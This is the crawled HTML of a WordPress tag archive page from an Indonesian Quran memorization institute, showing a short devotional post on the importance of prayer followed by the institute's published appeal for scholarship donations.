

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onequraninstitute.com/tag/tahfid/
body_size: 11512
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1.0">
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tahfid Archives - ONE QURAN INSTITUTE</title>
	<link rel="canonical" href="https://onequraninstitute.com/tag/tahfid/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tahfid Archives - ONE QURAN INSTITUTE" />
	<meta property="og:url" content="https://onequraninstitute.com/tag/tahfid/" />
	<meta property="og:site_name" content="ONE QURAN INSTITUTE" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://onequraninstitute.com/tag/tahfid/","url":"https://onequraninstitute.com/tag/tahfid/","name":"Tahfid Archives - ONE QURAN INSTITUTE","isPartOf":{"@id":"https://onequraninstitute.com/#website"},"primaryImageOfPage":{"@id":"https://onequraninstitute.com/tag/tahfid/#primaryimage"},"image":{"@id":"https://onequraninstitute.com/tag/tahfid/#primaryimage"},"thumbnailUrl":"https://onequraninstitute.com/wp-content/uploads/2021/06/BERDOA.jpg","breadcrumb":{"@id":"https://onequraninstitute.com/tag/tahfid/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://onequraninstitute.com/tag/tahfid/#primaryimage","url":"https://onequraninstitute.com/wp-content/uploads/2021/06/BERDOA.jpg","contentUrl":"https://onequraninstitute.com/wp-content/uploads/2021/06/BERDOA.jpg","width":1280,"height":1280,"caption":"BERDO'A"},{"@type":"BreadcrumbList","@id":"https://onequraninstitute.com/tag/tahfid/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://onequraninstitute.com/"},{"@type":"ListItem","position":2,"name":"Tahfid"}]},{"@type":"WebSite","@id":"https://onequraninstitute.com/#website","url":"https://onequraninstitute.com/","name":"ONE QURAN INSTITUTE","description":"ONE QURAN INSTITUTE","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://onequraninstitute.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="ONE QURAN INSTITUTE &raquo; Feed" href="https://onequraninstitute.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ONE QURAN INSTITUTE &raquo; Tahfid Tag Feed" href="https://onequraninstitute.com/tag/tahfid/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://onequraninstitute.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='landingpress-css' href='https://onequraninstitute.com/wp-content/themes/landingpress-wp/style.css?ver=3.4.7.2' type='text/css' media='all' />
<meta name="generator" content="Elementor 3.32.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css">
svg { width: 1em; height: 1em; fill: currentColor; display: inline-block; vertical-align: middle; margin-top: -2px; }  /* Customizer Debug is ON */ .site-branding { background-color: #ffffff }.main-navigation, .main-navigation ul ul { background-color: #00095b }.main-navigation li a, .main-navigation li a:visited, .menu-toggle, a.menu-minicart { color: #ffffff } .menu-bar { background : #ffffff } .main-navigation li a:hover, a.menu-minicart:hover { color: #81d742 } @media (max-width: 768px) { .main-navigation .header-menu-container { background-color: #00095b } } @media (max-width: 768px) { .main-navigation li a, .main-navigation li a:visited { color: #ffffff !important; } } @media (max-width: 768px) { .main-navigation li a:hover, a.menu-minicart:hover { color: #dd9933 !important; } }
</style>
<link rel="icon" href="https://onequraninstitute.com/wp-content/uploads/2020/10/cropped-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://onequraninstitute.com/wp-content/uploads/2020/10/cropped-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onequraninstitute.com/wp-content/uploads/2020/10/cropped-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://onequraninstitute.com/wp-content/uploads/2020/10/cropped-logo-270x270.jpg" />
</head>

<body class="archive tag tag-tahfid tag-110 wp-theme-landingpress-wp header-inactive header-menu-active header-menu-after footer-active elementor-default elementor-kit-1577">
      <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
  <div class="site-canvas">
        <div id="page" class="site-container"><div class="site-inner">
      <nav id="site-navigation" class="main-navigation  main-navigation-logo-yes main-navigation-cart-no">
	<div class="container">
		<div class="menu-overlay"></div>
		<button class="menu-toggle" aria-controls="header-menu" aria-expanded="false"><span class="menu-toggle-text">MENU</span><span class="menu-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"/></svg></span></button>
					<a class="menu-logo" href="https://onequraninstitute.com/" rel="home">
				<img src="https://onequraninstitute.com/wp-content/uploads/2020/10/logo.jpg" alt="ONE QURAN INSTITUTE" />
			</a>
						<div class="header-menu-container"><ul id="header-menu" class="header-menu menu nav-menu clearfix"><li id="menu-item-1202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1202"><a href="https://onequraninstitute.com/">Home</a></li>
<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-103"><a href="https://onequraninstitute.com/profile/">Profile</a>
<ul class="sub-menu">
	<li id="menu-item-1021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1021"><a href="https://onequraninstitute.com/visi/">Visi</a></li>
	<li id="menu-item-1025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1025"><a href="https://onequraninstitute.com/misi/">Misi</a></li>
	<li id="menu-item-1030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1030"><a href="https://onequraninstitute.com/3-core-value/">3 CORE VALUE</a></li>
</ul>
</li>
<li id="menu-item-1051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1051"><a href="https://onequraninstitute.com/pmb-oqi/">PMB OQI</a></li>
<li id="menu-item-1308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1308"><a href="https://onequraninstitute.com/khidmat/">Khidmat</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://onequraninstitute.com/kontak/">Kontak</a></li>
<li class="header-searchform"><form method="get" class="search-form" action="https://onequraninstitute.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></li></ul></div>	</div>
</nav>
    <div id="content" class="site-content">
    <div class="container">
      <div id="primary" class="content-area">
  <main id="main" class="site-main">
    <nav class="breadcrumb clearfix"><ul><li><a href="https://onequraninstitute.com">Home</a></li><li>Posts tagged &ldquo;Tahfid&rdquo;</li></ul></nav>
<header class="page-header"><h1 class="page-title">Tag: <span>Tahfid</span></h1></header><div class="blog-post-area"><article id="post-311" class="clearfix entry-blog blog-layout-content-image post-311 post type-post status-publish format-standard has-post-thumbnail category-news tag-beasiswa-santri-oqi tag-berdoa tag-maad-oqi tag-mahad-one-quran-institute tag-one-quran tag-one-quran-institute tag-oqi tag-santri-oqi tag-santri-penghafal-al-quran tag-santri-tahfid tag-tahfid entry">
	<div class="blog-section-image">
		<a href="https://onequraninstitute.com/berdoa/" class="entry-image-link"><img fetchpriority="high" width="570" height="320" src="https://onequraninstitute.com/wp-content/uploads/2021/06/BERDOA-570x320.jpg" class="entry-image" alt="BERDO&#8217;A" decoding="async" /></a>	</div>
	<div class="blog-section-content">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://onequraninstitute.com/berdoa/" rel="bookmark">BERDO&#8217;A</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://onequraninstitute.com/category/news/" >News</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published updated" datetime="2021-06-29T04:19:28+00:00">June 29, 2021</time></span></div>		</header>
				<div class="entry-content">
			<div class="kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q">
<div dir="auto"><strong>BERDO&#8217;A</strong></div>
<div dir="auto"><img decoding="async" class="size-large wp-image-312 aligncenter" src="https://onequraninstitute.com/wp-content/uploads/2021/06/BERDOA-1024x1024.jpg" alt="BERDO'A" width="750" height="750" /></div>
<div dir="auto"></div>
</div>
<div class="o9v6fnle cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q">
<div dir="auto">Merasa dapat mengandalkan diri, lupa untuk melibatkan Allah..</div>
<div dir="auto">Merasa mampu, lupa untuk memanjatkan doa kepada Allah..</div>
</div>
<div class="o9v6fnle cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q">
<div dir="auto">Padahal semasa kecil, kita diajarkan untuk selalu berdoa..</div>
<div dir="auto">Semakin beranjak dewasa, semakin besar ego menjadikan enggan untuk berdoa..</div>
</div>
<div class="o9v6fnle cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q">
<div dir="auto">Kita lantas lupa..</div>
<div dir="auto">Bahwa Allah telah merawat kita sampai usia kita sebesar ini.</div>
</div>
<div class="o9v6fnle cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q">
<div dir="auto">Kita lantas lupa..</div>
<div dir="auto">Bahwa kita hanyalah hamba yang tak dapat melakukan apapun bila Allah mencabut izin untuk dapat melakukannya..</div>
</div>
<div class="o9v6fnle cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q">
<div dir="auto">Kita lantas lupa..</div>
<div dir="auto">Bahwa harga diri hamba akan terjatuh tatkala kita tinggi hati, hingga berdoa pun enggan..</div>
</div>
<div class="o9v6fnle cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q">
<div dir="auto">Kita ini hanya hamba..</div>
<div dir="auto">Mengapa enggan untuk berdoa dan melibatkan Sang Pencipta dalam urusan kita?</div>
<div dir="auto"></div>
</div>
<div class="o9v6fnle cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q">
<div dir="auto">&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;</div>
</div>
<div class="o9v6fnle cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q">
<div dir="auto">Dapatkan pahala keberkahan dari <em>santri penghafal Al Qur&#8217;an</em> di <a href="https://www.instagram.com/onequraninstitute/">@onequraninstitute</a> .</div>
</div>
<div class="o9v6fnle cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q">
<div dir="auto">Salurkan infaq terbaik Anda untuk<strong><a href="https://www.facebook.com/onequraninstitute/photos/a.125530789066467/331678411785036/"> &#8220;<em>Beasiswa Santri OQI</em>&#8220;</a></strong> melalui rekening virtual account :</div>
<div dir="auto"><strong>Bank Syariah Mandiri (451):</strong></div>
</div>
<div class="o9v6fnle cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q">
<div dir="auto"><strong>9956 4000 5000 6512</strong></div>
<div dir="auto"><strong>a.n. Program One Qur&#8217;an Institute.</strong></div>
</div>
<div class="o9v6fnle cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q">
<div dir="auto"><strong>Call Center (WA): 082126226212</strong></div>
<div dir="auto"></div>
</div>
<div class="o9v6fnle cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q">
<div dir="auto"><a class="oajrlxb2 g5ia77u1 qu0x051f esr5mh6w e9989ue4 r7d6kgcz rq0escxv nhd2j8a9 nc684nl6 p7hjln8o kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x jb3vyjys rz4wbd8a qt6c0cv9 a8nywdso i1ao9s8h esuyzwwr f1sip0of lzcic4wl q66pz984 gpro0wi8 b1v8xokw" tabindex="0" role="link" href="https://www.facebook.com/hashtag/santri?__eep__=6&amp;__cft__[0]=AZUuih_wmaqo_MiRPeJqOyXIt4DX3HqB29GJLlcv4d8JCCF6z0P24p2qxMIHV31R1CX-fXltktsiI8b1Llk3vpC6uWrLVkGLCbyStjLWdcEGfPu-E4cfMlRWTdWAdt0fwd8Vq_UMeQ_57vDu-NC5EU2R&amp;__tn__=*NK-R">#santri</a> <a class="oajrlxb2 g5ia77u1 qu0x051f esr5mh6w e9989ue4 r7d6kgcz rq0escxv nhd2j8a9 nc684nl6 p7hjln8o kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x jb3vyjys rz4wbd8a qt6c0cv9 a8nywdso i1ao9s8h esuyzwwr f1sip0of lzcic4wl q66pz984 gpro0wi8 b1v8xokw" tabindex="0" role="link" href="https://www.facebook.com/hashtag/santripenghafalalquran?__eep__=6&amp;__cft__[0]=AZUuih_wmaqo_MiRPeJqOyXIt4DX3HqB29GJLlcv4d8JCCF6z0P24p2qxMIHV31R1CX-fXltktsiI8b1Llk3vpC6uWrLVkGLCbyStjLWdcEGfPu-E4cfMlRWTdWAdt0fwd8Vq_UMeQ_57vDu-NC5EU2R&amp;__tn__=*NK-R">#santripenghafalalquran</a> <a class="oajrlxb2 g5ia77u1 qu0x051f esr5mh6w e9989ue4 r7d6kgcz rq0escxv nhd2j8a9 nc684nl6 p7hjln8o kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x jb3vyjys rz4wbd8a qt6c0cv9 a8nywdso i1ao9s8h esuyzwwr f1sip0of lzcic4wl q66pz984 gpro0wi8 b1v8xokw" tabindex="0" role="link" href="https://www.facebook.com/hashtag/santripenghafalquran?__eep__=6&amp;__cft__[0]=AZUuih_wmaqo_MiRPeJqOyXIt4DX3HqB29GJLlcv4d8JCCF6z0P24p2qxMIHV31R1CX-fXltktsiI8b1Llk3vpC6uWrLVkGLCbyStjLWdcEGfPu-E4cfMlRWTdWAdt0fwd8Vq_UMeQ_57vDu-NC5EU2R&amp;__tn__=*NK-R">#santripenghafalquran</a> <a class="oajrlxb2 g5ia77u1 qu0x051f esr5mh6w e9989ue4 r7d6kgcz rq0escxv nhd2j8a9 nc684nl6 p7hjln8o kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x jb3vyjys rz4wbd8a qt6c0cv9 a8nywdso i1ao9s8h esuyzwwr f1sip0of lzcic4wl q66pz984 gpro0wi8 b1v8xokw" tabindex="0" role="link" href="https://www.facebook.com/hashtag/penghafalalquran?__eep__=6&amp;__cft__[0]=AZUuih_wmaqo_MiRPeJqOyXIt4DX3HqB29GJLlcv4d8JCCF6z0P24p2qxMIHV31R1CX-fXltktsiI8b1Llk3vpC6uWrLVkGLCbyStjLWdcEGfPu-E4cfMlRWTdWAdt0fwd8Vq_UMeQ_57vDu-NC5EU2R&amp;__tn__=*NK-R">#penghafalalquran</a> <a class="oajrlxb2 g5ia77u1 qu0x051f esr5mh6w e9989ue4 r7d6kgcz rq0escxv nhd2j8a9 nc684nl6 p7hjln8o kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x jb3vyjys rz4wbd8a qt6c0cv9 a8nywdso i1ao9s8h esuyzwwr f1sip0of lzcic4wl q66pz984 gpro0wi8 b1v8xokw" tabindex="0" role="link" href="https://www.facebook.com/hashtag/penghafalquran?__eep__=6&amp;__cft__[0]=AZUuih_wmaqo_MiRPeJqOyXIt4DX3HqB29GJLlcv4d8JCCF6z0P24p2qxMIHV31R1CX-fXltktsiI8b1Llk3vpC6uWrLVkGLCbyStjLWdcEGfPu-E4cfMlRWTdWAdt0fwd8Vq_UMeQ_57vDu-NC5EU2R&amp;__tn__=*NK-R">#penghafalquran</a> <a class="oajrlxb2 g5ia77u1 qu0x051f esr5mh6w e9989ue4 r7d6kgcz rq0escxv nhd2j8a9 nc684nl6 p7hjln8o kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x jb3vyjys rz4wbd8a qt6c0cv9 a8nywdso i1ao9s8h esuyzwwr f1sip0of lzcic4wl q66pz984 gpro0wi8 b1v8xokw" tabindex="0" role="link" href="https://www.facebook.com/hashtag/tahfidz?__eep__=6&amp;__cft__[0]=AZUuih_wmaqo_MiRPeJqOyXIt4DX3HqB29GJLlcv4d8JCCF6z0P24p2qxMIHV31R1CX-fXltktsiI8b1Llk3vpC6uWrLVkGLCbyStjLWdcEGfPu-E4cfMlRWTdWAdt0fwd8Vq_UMeQ_57vDu-NC5EU2R&amp;__tn__=*NK-R">#tahfidz</a> <a class="oajrlxb2 